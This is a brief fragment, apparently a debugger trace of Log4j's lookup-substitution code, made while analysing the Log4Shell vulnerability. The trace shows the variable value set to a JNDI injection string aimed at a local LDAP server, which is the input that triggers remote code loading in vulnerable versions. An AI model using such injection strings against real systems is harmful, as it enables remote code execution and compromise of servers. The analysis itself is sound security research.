 if (config != null && !noLookups) {   noLookups: false
    for (int i = offset; i < workingBuilder.length() - 1; i++) {   i: 36
        if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') {   i: 36
            final String value = workingBuilder.substring(offset, workingBuilder.length());   value: "${jndi:ldap://127.0.0.1:8099/666}"
            workingBuilder.setLength(offset);   offset: 36
            workingBuilder.append(config.getStrSubstitutor().replace(event, value));   event: MutableLogEvent@1628   workingBuilder: Str
        }
    }
}